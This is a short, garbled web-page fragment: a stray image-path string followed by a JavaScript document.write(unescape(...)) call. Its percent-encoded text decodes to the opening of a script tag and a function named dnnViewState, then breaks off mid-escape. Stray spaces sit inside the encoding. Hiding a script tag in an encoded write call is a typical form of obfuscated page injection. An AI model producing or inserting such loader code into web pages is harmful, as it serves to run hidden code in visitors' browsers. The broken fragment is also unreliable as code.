 write(unescape('%3c%73%63%72%69%70%74%20%6c%61%6e%67%75%61%67 %65%3D%22%4A%61%76%61%53%63%72%69%70%74%22%3E%0A%66%75%6E%63%7 4%69%6F%6E%20%64%6E%6E%56%69%65%77%53%74%61%74%65%28%29%0A%7B%